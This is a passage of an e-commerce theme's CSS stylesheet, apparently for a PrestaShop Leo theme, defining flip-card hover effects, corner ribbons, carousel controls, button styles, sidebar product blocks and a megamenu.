  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperNi .ContentNi .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperCu img {

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  -ms-backface-visibility: hidden;

  -o-backface-visibility: hidden;

  backface-visibility: hidden;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCu:hover img {

  -webkit-transform: rotateY(180deg);

  -moz-transform: rotateY(180deg);

  -ms-transform: rotateY(180deg);

  -o-transform: rotateY(180deg);

  transform: rotateY(180deg); }



.ContentWrapperCu .ContentCu {

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  -ms-backface-visibility: hidden;

  -o-backface-visibility: hidden;

  backface-visibility: hidden;

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateY(180deg);

  -moz-transform: rotateY(180deg);

  -ms-transform: rotateY(180deg);

  -o-transform: rotateY(180deg);

  transform: rotateY(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCu:hover .ContentCu {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg); }



.ContentWrapperCu .ContentCu .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperCu .ContentCu .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperCu .ContentCu .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperCu .ContentCu .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperCu .ContentCu .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperZn img {

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  -ms-backface-visibility: hidden;

  -o-backface-visibility: hidden;

  backface-visibility: hidden;

  -webkit-transform: rotateX(0deg);

  -moz-transform: rotateX(0deg);

  -ms-transform: rotateX(0deg);

  -o-transform: rotateX(0deg);

  transform: rotateX(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperZn:hover img {

  -webkit-transform: rotateX(180deg);

  -moz-transform: rotateX(180deg);

  -ms-transform: rotateX(180deg);

  -o-transform: rotateX(180deg);

  transform: rotateX(180deg); }



.ContentWrapperZn .ContentZn {

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  -ms-backface-visibility: hidden;

  -o-backface-visibility: hidden;

  backface-visibility: hidden;

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateX(180deg);

  -moz-transform: rotateX(180deg);

  -ms-transform: rotateX(180deg);

  -o-transform: rotateX(180deg);

  transform: rotateX(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperZn:hover .ContentZn {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateX(0deg);

  -moz-transform: rotateX(0deg);

  -ms-transform: rotateX(0deg);

  -o-transform: rotateX(0deg);

  transform: rotateX(0deg); }



.ContentWrapperZn .ContentZn .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperZn .ContentZn .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperZn .ContentZn .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperZn .ContentZn .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperZn .ContentZn .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



/*  =============================================

Ribbons

============================================= */

.ImageWrapper .RibbonCTL .Triangle:after {

  border-right: 35px solid transparent;

  border-top: 35px solid #FFFFFF;

  content: " ";

  display: block;

  height: 0;

  position: absolute;

  width: 0;

  top: 0;

  left: 0;

  z-index: 2; }



.ImageWrapper .RibbonCTL .Sign {

  top: 2px;

  left: 2px;

  position: absolute;

  z-index: 6; }



.ImageWrapper .RibbonCTL .Sign a {

  color: #666666; }



.ImageWrapper .RibbonCTL {

  opacity: 0;

  visibility: hidden;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .RibbonCTL {

  opacity: 1;

  visibility: visible; }



.ImageWrapper .RibbonCTR .Triangle:after {

  border-left: 35px solid transparent;

  border-top: 35px solid #FFFFFF;

  content: " ";

  display: block;

  height: 0;

  position: absolute;

  width: 0;

  top: 0;

  right: 0;

  z-index: 2; }



.ImageWrapper .RibbonCTR .Sign {

  top: 2px;

  right: 2px;

  position: absolute;

  z-index: 6; }



.ImageWrapper .RibbonCTR .Sign a {

  color: #666666; }



.ImageWrapper .RibbonCTR {

  opacity: 0;

  visibility: hidden;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .RibbonCTR {

  opacity: 1;

  visibility: visible; }



.ImageWrapper .RibbonCBL .Triangle:after {

  border-right: 35px solid transparent;

  border-bottom: 35px solid #FFFFFF;

  content: " ";

  display: block;

  height: 0;

  position: absolute;

  width: 0;

  bottom: 0;

  left: 0;

  z-index: 2; }



.ImageWrapper .RibbonCBL .Sign {

  bottom: 1px;

  left: 1px;

  position: absolute;

  z-index: 6; }



.ImageWrapper .RibbonCBL .Sign a {

  color: #666666; }



.ImageWrapper .RibbonCBL {

  opacity: 0;

  visibility: hidden;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .RibbonCBL {

  opacity: 1;

  visibility: visible; }



.ImageWrapper .RibbonCBR .Triangle:after {

  border-left: 35px solid transparent;

  border-bottom: 35px solid #FFFFFF;

  content: " ";

  display: block;

  height: 0;

  position: absolute;

  width: 0;

  bottom: 0;

  right: 0;

  z-index: 2; }



.ImageWrapper .RibbonCBR .Sign {

  bottom: 1px;

  right: 1px;

  position: absolute;

  z-index: 6; }



.ImageWrapper .RibbonCBR .Sign a {

  color: #666666; }



.ImageWrapper .RibbonCBR {

  opacity: 0;

  visibility: hidden;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .RibbonCBR {

  opacity: 1;

  visibility: visible; }



/*  =============================================

Transparent Background

============================================= */

.TBlack {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8) !important; }



.TWhite {

  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8) !important; }



.carousel .direction {

  position: absolute;

  top: -95px;

  right: 0; }

  .rtl .carousel .direction {

    left: 0;

    right: auto; }



.carousel-control {

  background: none !important; }

  .carousel-control .icon-prev, .carousel-control .icon-next {

    background: #f3f3f3;

    font-size: 16px;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    -ms-border-radius: 3px;

    -o-border-radius: 3px;

    border-radius: 3px;

    width: 25px;

    height: 25px; }

    .carousel-control .icon-prev:before, .carousel-control .icon-next:before {

      font-family: "FontAwesome";

      font-size: 16px;

      color: #999999;

      line-height: 25px; }

    .carousel-control .icon-prev:hover, .carousel-control .icon-next:hover {

      background: #000; }

      .carousel-control .icon-prev:hover:before, .carousel-control .icon-next:hover:before {

        color: #FFFFFF; }

  .carousel-control.left {

    right: 25px;

    left: auto; }

  .carousel-control .icon-prev:before {

    content: "\f104"; }

  .carousel-control .icon-next:before {

    content: "\f105"; }



input[type=number]::-webkit-inner-spin-button,

input[type=number]::-webkit-outer-spin-button {

  -webkit-appearance: none;

  -moz-appearance: none;

  appearance: none;

  margin: 0; }



input[type=number] {

  -moz-appearance: textfield; }



input[type="file"] {

  height: auto; }



.btn-inverse {

  color: #FFFFFF;

  background-color: #000;

  border-color: #000; }

  .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {

    color: #FFFFFF;

    background-color: transparent;

    border-color: #eee; }

  .open .btn-inverse.dropdown-toggle {

    color: #FFFFFF;

    background-color: transparent;

    border-color: #eee; }

  .btn-inverse:active, .btn-inverse.active {

    background-image: none; }

  .open .btn-inverse.dropdown-toggle {

    background-image: none; }

  .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active {

    background-color: #000;

    border-color: #000; }

  .btn-inverse .badge {

    color: #000;

    background-color: #FFFFFF; }



.btn-outline {

  color: #FFFFFF;

  background-color: #333b48;

  border-color: #333b48; }

  .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {

    color: #FFFFFF;

    background-color: #000;

    border-color: #000; }

  .open .btn-outline.dropdown-toggle {

    color: #FFFFFF;

    background-color: #000;

    border-color: #000; }

  .btn-outline:active, .btn-outline.active {

    background-image: none; }

  .open .btn-outline.dropdown-toggle {

    background-image: none; }

  .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active {

    background-color: #333b48;

    border-color: #333b48; }

  .btn-outline .badge {

    color: #333b48;

    background-color: #FFFFFF; }



.btn {

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -ms-border-radius: 2px;

  -o-border-radius: 2px;

  border-radius: 2px; }

  .btn:active, .btn:focus, .btn:visited, .btn.active:focus, .btn:active:focus {

    outline: none !important;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none; }



button:focus, button:hover {

  outline: none; }



@media (min-width: 992px) {

  .sidebar {

    margin-bottom: 30px; } }

.sidebar .ApColumn .block {

  margin-bottom: 0; }

  .sidebar .ApColumn .block.ApImage {

    padding: 0; }

    .sidebar .ApColumn .block.ApImage img {

      max-width: 100%; }

.sidebar #search_filters_wrapper {

  border: 1px solid #efefef; }

  .sidebar #search_filters_wrapper .block {

    border: 0; }

.sidebar .block {

  margin: 0;

  padding: 30px;

  background: #FFFFFF;

  border: 1px solid #efefef;

  border-bottom: 0;

  margin-right: 50px;

}

  @media (max-width: 1199px) {

    .sidebar .block {

      padding: 30px; } }

  .sidebar .block.af {

    border-bottom: 1px solid #efefef; }

  .sidebar .block:last-child {

    border-bottom: 1px solid #efefef; }

  .sidebar .block.featured-products {

    padding: 30px 0; }

  .sidebar .block .title_block {

    font-size: 16px;

    padding: 20px 0;

    position: relative;

    margin: 0;

    text-transform: uppercase; }

    @media (max-width: 1199px) {

      .sidebar .block .title_block {

        font-size: 14px; } }

    .sidebar .block .title_block a {

      color: #000; }

    .sidebar .block .title_block.products-section-title {

      text-align: left;

      letter-spacing: 0;

      padding: 20px 30px;

      margin: 0 0 15px; }

      .rtl .sidebar .block .title_block.products-section-title {

        text-align: right; }

      @media (max-width: 1199px) {

        .sidebar .block .title_block.products-section-title {

          padding: 20px; } }

  .sidebar .block .block_content::after {

    content: "";

    display: table;

    clear: both; }

  .sidebar .block .products .ajax_block_product {

    float: left;

    width: 100%; }

  .sidebar .block .products .thumbnail-container {

    text-align: left;

    box-shadow: none;

    border-bottom: 1px solid #efefef;

    margin: 0 0 15px;

    padding: 0 5px 15px; }

    .rtl .sidebar .block .products .thumbnail-container {

      text-align: right; }

    .sidebar .block .products .thumbnail-container:after {

      content: "";

      display: block;

      clear: both; }

    .sidebar .block .products .thumbnail-container .product-meta {

      text-align: left; }

      .rtl .sidebar .block .products .thumbnail-container .product-meta {

        text-align: right; }

    .sidebar .block .products .thumbnail-container .leo-pro-attr-section,

    .sidebar .block .products .thumbnail-container input.leo_cart_quantity,

    .sidebar .block .products .thumbnail-container .product-thumbnail:before {

      display: none; }

    .sidebar .block .products .thumbnail-container .product-image {

      width: 40%;

      float: left;

      padding: 0 10px;

      border: 0;

      margin: 0; }

      .rtl .sidebar .block .products .thumbnail-container .product-image {

        float: right; }

    .sidebar .block .products .thumbnail-container .product-meta {

      width: 60%;

      float: left;

      padding: 0 10px;

      margin: 0;

      position: static;

      transform: none; }

      .rtl .sidebar .block .products .thumbnail-container .product-meta {

        float: right; }

      .sidebar .block .products .thumbnail-container .product-meta img {

        max-width: 100%; }

    .sidebar .block .products .thumbnail-container .highlighted-informations,

    .sidebar .block .products .thumbnail-container .quickview,

    .sidebar .block .products .thumbnail-container .product-flags,

    .sidebar .block .products .thumbnail-container .functional-buttons,

    .sidebar .block .products .thumbnail-container .button-container,

    .sidebar .block .products .thumbnail-container .wishlist,

    .sidebar .block .products .thumbnail-container .leo-wishlist-button-dropdown,

    .sidebar .block .products .thumbnail-container .compare,

    .sidebar .block .products .thumbnail-container .pro-info {

      display: none; }

    .sidebar .block .products .thumbnail-container .product-additional {

      right: 15px;

      left: 15px; }

    .sidebar .block .products .thumbnail-container .product-title {

      margin: 0 0 10px;

      height: 20px;

      overflow: hidden;

      line-height: 20px;

      font-size: 13px; }

      .sidebar .block .products .thumbnail-container .product-title a {

        display: block; }

    .sidebar .block .products .thumbnail-container .product-price-and-shipping {

      transform: none;

      opacity: 1;

      visibility: visible; }

    .sidebar .block .products .thumbnail-container .leo-bt-cart {

      min-width: 30px; }

      .sidebar .block .products .thumbnail-container .leo-bt-cart i {

        display: inline-block; }

      .sidebar .block .products .thumbnail-container .leo-bt-cart .leo-bt-cart-content span {

        display: none; }

  .sidebar .block a.all-product-link {

    font-size: 12px;

    text-transform: capitalize;

    border: 0;

    font-weight: normal;

    margin: 0 15px;

    padding: 10px 0;

    color: #333;

    background: none;

    text-decoration: underline; }

    .sidebar .block a.all-product-link:hover, .sidebar .block a.all-product-link:active, .sidebar .block a.all-product-link:focus {

      color: #000;

      background: none; }

  .sidebar .block .list-group-item {

    border: none;

    padding: 10px 0; }

.sidebar .js-search-filters-clear-all {

  text-decoration: underline;

  background: none;

  color: #333;

  padding: 12px 15px; }

  .sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {

    color: #000;

    background: none; }



#_desktop_cart {

  position: relative; }



/*

* NAVIGATION

*/

.leo-megamenu {

  font-family: "Poppins", sans-serif;

  background: transparent;

  color: #000000;

  /* menu level 1 */

  /* level 2 */

  /* level > 3 */ }

  .leo-megamenu .leo-colorbox {

    display: none !important; }

  .leo-megamenu.navbar {

    padding: 0; }

  .leo-megamenu .navbar-nav {

    text-align: right; }

    .rtl .leo-megamenu .navbar-nav {

      text-align: left; }

    .leo-megamenu .navbar-nav > li {

      text-align: left;

      float: none;

      /*end min 992px*/ }

      .rtl .leo-megamenu .navbar-nav > li {

        text-align: right; }

      @media (min-width: 992px) {

        .leo-megamenu .navbar-nav > li {

          display: inline-block;

          vertical-align: top; }
}

      .leo-megamenu .navbar-nav > li + .nav-item {

        margin-left: 0px; }

        .rtl .leo-megamenu .navbar-nav > li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      .leo-megamenu .navbar-nav > li.aligned-fullwidth {

        position: static; }

        .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {

          width: 100% !important; }

      .leo-megamenu .navbar-nav > li.aligned-right .dropdown-menu {

        right: 0;

        left: auto; }

      .leo-megamenu .navbar-nav > li.aligned-left .dropdown-menu {

        left: 0;

        right: auto; }

      .leo-megamenu .navbar-nav > li.aligned-center .dropdown-menu {

        left: 50%;

        -webkit-transform: translate(-50%, 0);

        -ms-transform: translate(-50%, 0);

        transform: translate(-50%, 0); }

      .leo-megamenu .navbar-nav > li.ic > a > .sub-title {

        display: inline-block;

        text-align: center;

        font-size: 12px;

        color: #ffffff;

        text-transform: capitalize;

        font-weight: 400;

        padding: 0px 5px;

        position: absolute;

        top: 10px;

        border-radius: 2px;

        right: -3px;

        background-color: #333; }

        .rtl .leo-megamenu .navbar-nav > li.ic > a > .sub-title {

          left: -3px;

          right: auto; }

      .leo-megamenu .navbar-nav > li.ic.ic-new > a > .sub-title {

        background-color: #16c98d; }

      .leo-megamenu .navbar-nav > li.ic.ic-sale > a > .sub-title {

        background-color: #ff708e; }

      @media (min-width: 992px) {

        .leo-megamenu .navbar-nav > li.parent > a span.menu-title {

          position: static; }

          .leo-megamenu .navbar-nav > li.parent > a span.menu-title:after, .leo-megamenu .navbar-nav > li.parent > a span.menu-title:before {

            bottom: -1px;

            border: solid transparent;

            content: "";

            height: 0;

            width: 0;

            position: absolute;

            pointer-events: none;

            opacity: 0;

            visibility: hidden;

            transform: translateY(20px);

            left: 50%;

            transition: transform .4s;

            z-index: 9999;

            backface-visibility: hidden; }

          .leo-megamenu .navbar-nav > li.parent > a span.menu-title:before {

            border-width: 12px;

            margin-left: -12px;

            border-bottom-color: #eee; }

          .leo-megamenu .navbar-nav > li.parent > a span.menu-title:after {

            border-bottom-color: #fff;

            border-width: 14px;

            margin-left: -14px;

            z-index: 99999;

            margin-bottom: -3px; }

        .leo-megamenu .navbar-nav > li.parent:hover > a span.menu-title:after, .leo-megamenu .navbar-nav > li.parent:hover > a span.menu-title:before {

          opacity: 1;

          visibility: visible;

          transform: translateY(0px); } }

      .leo-megamenu .navbar-nav > li > a {

        padding: 10px 15px;

        font-size: 15px;

        line-height: 20px;

        text-transform: uppercase;

        color: #000;

        font-weight: 400;

        -webkit-transition: all 350ms ease-out;

        -o-transition: all 350ms ease-out;

        transition: all 350ms ease-out;

        position: relative;

        font-family: "Lato", sans-serif; }

        @media (min-width: 992px) and (max-width: 1199px) {

          .leo-megamenu .navbar-nav > li > a {

            padding: 30px 14px; } }

        .leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {

          color: #888;

          background-color: transparent; }

        .leo-megamenu .navbar-nav > li > a.dropdown-toggle:after {

          font-size: 13px;

          content: "\f107";

          font-family: "FontAwesome";

          border: 0;

          width: auto;

          height: auto;

          margin: 0 0 0 5px;

          vertical-align: 1px;

          font-weight: normal;

          line-height: 1; }

          .rtl .leo-megamenu .navbar-nav > li > a.dropdown-toggle:after {

            margin: 0 5px 0 0; }

        .leo-megamenu .navbar-nav > li > a:before {

          /* position: absolute;

          top: 50%;

          right: 20px;

          left: 20px;

          height: 2px;

          margin-top: 12px;

          -webkit-transform: scale(0, 1);

          -moz-transform: scale(0, 1);

          -ms-transform: scale(0, 1);

          -o-transform: scale(0, 1);

          -webkit-transition: transform 0.5s ease;

          transition: transform 0.5s ease;

          background: $theme-color-default;

          content: '';

          -webkit-transform-origin: right top;

          -moz-transform-origin: right top;

          -ms-transform-origin: right top;

          transform-origin: right top;  */ }

        .leo-megamenu .navbar-nav > li > a > .menu-title {

          position: relative; }

      .leo-megamenu .navbar-nav > li:focus > a, .leo-megamenu .navbar-nav > li:hover > a {

        color: #888; }

        .leo-megamenu .navbar-nav > li:focus > a:before, .leo-megamenu .navbar-nav > li:hover > a:before {

          -webkit-transform: scale(1, 1);

          -moz-transform: scale(1, 1);

          -ms-transform: scale(1, 1);

          -o-transform: scale(1, 1);

          -webkit-transform-origin: left top;

          -moz-transform-origin: left top;

          -ms-transform-origin: left top;

          transform-origin: left top; }

      .leo-megamenu .navbar-nav > li:hover > .caret, .leo-megamenu .navbar-nav > li:active > .caret {

        color: #000; }

      .leo-megamenu .navbar-nav > li.home a {

        padding: 20px 20px 20px 0; }

        .rtl .leo-megamenu .navbar-nav > li.home a {

          padding: 20px 0 20px 20px; }

  .leo-megamenu .dropdown-menu {

    left: auto;

    right: 0px;

    top: 100%;

    height: auto;

    border: 0;

    min-width: 185px;

    padding: 20px;

    font-family: "Poppins", sans-serif;

    margin: 0px;

    text-align: left;

    -webkit-transition: all 0.2s;

    -o-transition: all 0.2s;

    transition: all 0.2s;

    border-radius: 0;

    display: block; }

    .rtl .leo-megamenu .dropdown-menu {

      left: 0px;

      right: auto; }

    .rtl .leo-megamenu .dropdown-menu {

      text-align: right; }

    @media (min-width: 992px) {

      .leo-megamenu .dropdown-menu {

        opacity: 0;

        visibility: hidden;

        transform: translateY(5px); } }

    @media (max-width: 991px) {

      .leo-megamenu .dropdown-menu {

        -webkit-transition: none;

        -o-transition: none;

        transition: none; } }

    @media (min-width: 1200px) {

      .leo-megamenu .dropdown-menu {

        padding: 25px;

        min-width: 200px; } }

    .leo-megamenu .dropdown-menu li {

      line-height: 25px;

      padding: 0;

      float: none; }

      .leo-megamenu .dropdown-menu li + .nav-item {

        margin-left: 0px; }

        .rtl .leo-megamenu .dropdown-menu li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      .leo-megamenu .dropdown-menu li:hover > a {

        transform: translateX(5px);

        color: #000; }

      .leo-megamenu .dropdown-menu li a {

        color: #888;

        padding: 5px 0;

        font-weight: 400;

        font-size: 13px;

        line-height: 25px;

        display: block;

        -webkit-transition: all 0.4s;

        -o-transition: all 0.4s;

        transition: all 0.4s;

        text-transform: capitalize;

        position: relative; }

        .leo-megamenu .dropdown-menu li a:hover .fa {

          color: #000; }

    .leo-megamenu .dropdown-menu div.menu-title {

      margin-bottom: 10px;

      font-size: 12px;

      font-family: 'Poppins';

      text-transform: uppercase;

      font-weight: 600;

      padding-bottom: 10px;

      letter-spacing: 1px;

      line-height: 1.5;

      color: #000;

      position: relative; }

      .leo-megamenu .dropdown-menu div.menu-title:before {

        content: "";

        width: 14px;

        height: 1px;

        background: #000;

        position: absolute;

        bottom: 0;

        left: 0;

        opacity: 0.2; }

        .rtl .leo-megamenu .dropdown-menu div.menu-title:before {

          right: 0;

          left: auto; }

      .leo-megamenu .dropdown-menu div.menu-title a {

        color: #000; }

    .leo-megamenu .dropdown-menu a > .menu-title {

      text-transform: none !important;

      font-weight: 400;

      font-size: 13px;

      font-family: "Poppins", sans-serif; }

  @media (min-width: 992px) {

    .leo-megamenu .dropdown > .dropdown-menu {

      pointer-events: none; }

    .leo-megamenu .dropdown:hover > .dropdown-menu {

      opacity: 1;

      visibility: visible;

      transform: translateY(0px);

      pointer-events: auto; }

    .leo-megamenu .dropdown:hover > a {

      color: #000; }

      .leo-megamenu .dropdown:hover > a .fa {

        color: #000; } }

  .leo-megamenu .dropdown-submenu {

    position: relative; }

    .leo-megamenu .dropdown-submenu .dropdown-menu {

      top: 0;

      position: absolute;

      left: 100%; }

      .rtl .leo-megamenu .dropdown-submenu .dropdown-menu {

        right: 100%;

        left: auto; }

    .leo-megamenu .dropdown-submenu:hover > .dropdown-menu {

      top: 0; }

      @media (min-width: 992px) {

        .leo-megamenu .dropdown-submenu:hover > .dropdown-menu {

          display: block;

          opacity: 1;

          visibility: visible;

          transform: translateY(0px); } }

  .leo-megamenu .mega-group > .dropdown-toggle {

    border: 0;

    display: block;

    text-transform: uppercase;

    font-family: "Poppins", sans-serif;

    color: #FFFFFF; }

    .leo-megamenu .mega-group > .dropdown-toggle .fa {

      color: #FFFFFF; }

  .leo-megamenu .megamenu .cols1 {

    min-width: 200px; }

  .leo-megamenu .megamenu .cols2 {

    min-width: 500px; }

  .leo-megamenu .megamenu .cols3 {

    min-width: 740px; }

